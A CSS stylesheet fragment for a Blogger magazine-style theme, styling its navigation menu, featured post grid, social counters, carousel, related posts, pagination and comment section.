border-bottom: 1px solid #eee;
margin-bottom: 0;
transition: all ease 0.4s;
-webkit-transition: all ease 0.4s;
-moz-transition: all ease 0.4s;
-o-transition: all ease 0.4s;
z-index: 99;}
.header-menu{height:48px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0; }
li.li-home a{    float: left;
line-height: 51px;
text-transform: uppercase;
font-weight: 500;
letter-spacing: .5px;
color: #ef4d1c;}
li.li-home:hover{color: #ef4d1c;}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0;}
#main-nav ul li a{float:left;color:#333;    line-height:51px;text-transform:uppercase;font-weight:500;letter-spacing:.5px}
#main-nav ul li:hover{ color: #ef4d1c;}
#main-nav ul li:hover a{ color: #ef4d1c;}
#main-nav ul li.has-children a{padding-right:0px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:48px;z-index:100;background-color:#202020;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#ef4d1c;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:48px;height:48px;color:#333;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{color:#ef4d1c;}
#nav-search{position:absolute;right:0;top:48px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:#fff;font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:30px auto 0}
.featured .widget-content{margin:0px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{    float: left;
width: 25%;
padding-right: 1px;
box-sizing: border-box;
}
.feat-align.feat-column1 {
width: 50%;padding: 0 8px;
}
.featured .hot-item{width:100%;height:195px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:399px;   }
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item3{margin-top:8px;   }
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:8px;    }
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:195px;position:relative;display:block;overflow:hidden;   }
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box;    text-align: right;}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{       background-color: #ef4d1c;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
height: 20px;
line-height: 32px;
padding: 0 6px;
font-size: 11px;}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:10px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px;    padding-left: 25px;}
.sidebar .widget h2:before,.box-title h2.title:before, .posts-title h2.title:before {
position: absolute;
content: "";
width: 12px;
height: 12px;
display: inline-block;
background-color: #ef4d1c;
left: 0;
top: 49%;
-webkit-transform: translateY(-49%);
-ms-transform: translateY(-49%);
transform: translateY(-49%);
z-index: 5;
}
.sidebar .widget h2:before, .box-title h2.title:before:nth-child(1), .posts-title h2.title:before:nth-child(1){background-color: #66297e;}
.social-count-plus ul {
border: none !important;
list-style: none !important;
margin: 0;
padding: 0;
}
.social-count-plus li {
background: none !important;
border: none !important;
clear: none !important;
float: left;
list-style: none !important;
margin: 0;
padding: 0 0 20px;
text-align: center;
width: 60px;
}
.social-count-plus .flat li {
margin-right: 1px;
width: 32%;
background: #9a9a9a!important;
padding-top: 5px;
padding-bottom: 5px;
margin-bottom: 7px;
}
.social-count-plus .flat li.count-twitter {
background: #2181c3!important;
}
.social-count-plus .flat .count-twitter a {
background-position: 0px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihb055yJyHqqqFhLwJcRCiIIOmNK5xICK44chfQjM2VK-csxAfbFdLd8dOr9HT5M6DapckPJdQhhAGpTWcrCZrPBEDLRC8alGu-CRSsAQqAb8nt89gMTlqWmkMHSyHYbLpK6aBbhO8Noc/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus a {
-moz-transition: all .4s ease;
-o-transition: all .4s ease;
-webkit-transition: all .4s ease;
transition: all .4s ease;
display: block;
margin: 0 auto;
opacity: 1;
padding: 0 !important;
}
.social-count-plus span {
display: block;
margin: 0;
padding: 0;
}
.social-count-plus .count {
display: block;
font-size: 14px;
font-weight: bold;
line-height: 16px;
margin: 5px 0 0;
padding: 0;
}
.social-count-plus .label {
font-size: 9px;
font-weight: normal;
line-height: 16px;
text-transform: capitalize;
}
.social-count-plus .flat li.count-facebook {
background: #345897!important;
}
.social-count-plus .flat .count-facebook a {
background-position: -32px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihb055yJyHqqqFhLwJcRCiIIOmNK5xICK44chfQjM2VK-csxAfbFdLd8dOr9HT5M6DapckPJdQhhAGpTWcrCZrPBEDLRC8alGu-CRSsAQqAb8nt89gMTlqWmkMHSyHYbLpK6aBbhO8Noc/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus .flat li.count-googleplus {
background: #ec4b3d!important;
}
.social-count-plus .flat .count-googleplus a {
background-position: -96px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihb055yJyHqqqFhLwJcRCiIIOmNK5xICK44chfQjM2VK-csxAfbFdLd8dOr9HT5M6DapckPJdQhhAGpTWcrCZrPBEDLRC8alGu-CRSsAQqAb8nt89gMTlqWmkMHSyHYbLpK6aBbhO8Noc/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus:after {
content: "";
display: table;
clear: both;
}
.social-count-plus a:hover {
opacity: 0.7;
}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:99%;    border: 4px double #eee;}
.recent-boxes .widget{margin-bottom:30px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#ef4d1c;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#ef4d1c}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#ef4d1c}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGf1BVu0rK6qjgtpgzpB_jYt89n9KQZGKGBH3y2ki5dSBIu5eQL9Br-C0ruZpv1jlAV-5TjhRJg8pyTyDSQ7QZF7SWyX-8W528hyBE4M3OmY6UQ5vF0PEeQ18YOV87hHdXryStlnn02ec/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#ef4d1c}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGf1BVu0rK6qjgtpgzpB_jYt89n9KQZGKGBH3y2ki5dSBIu5eQL9Br-C0ruZpv1jlAV-5TjhRJg8pyTyDSQ7QZF7SWyX-8W528hyBE4M3OmY6UQ5vF0PEeQ18YOV87hHdXryStlnn02ec/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#ef4d1c;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:-1px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#ef4d1c}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:13px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#ef4d1c}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#ef4d1c}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:19px;line-height:1.5em;font-weight:500;text-decoration:none}
.post h2 a:hover{color:#ef4d1c}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#000;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden;    border-left: 6px solid #ef4d1c;}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#ef4d1c;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{margin:0;font-size:12px;margin-bottom: 10px;color: #777;}
.breadcrumbs brc {
color: #7c7c7c;
display: inline-block;
font-size: 12px;
padding: 0px 8px 0 5px;
}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.7em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#ef4d1c}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:0px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:20px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:12px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:5px 0 10px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;   border: 4px double #eee;}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGf1BVu0rK6qjgtpgzpB_jYt89n9KQZGKGBH3y2ki5dSBIu5eQL9Br-C0ruZpv1jlAV-5TjhRJg8pyTyDSQ7QZF7SWyX-8W528hyBE4M3OmY6UQ5vF0PEeQ18YOV87hHdXryStlnn02ec/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#ef4d1c;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#202020}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#202020;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#ef4d1c}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#202020;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#ef4d1c}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#ef4d1c;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:11px;left:0;width:100%;    border: 4px double #eee;}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#ef4d1c;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ef4d1c}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
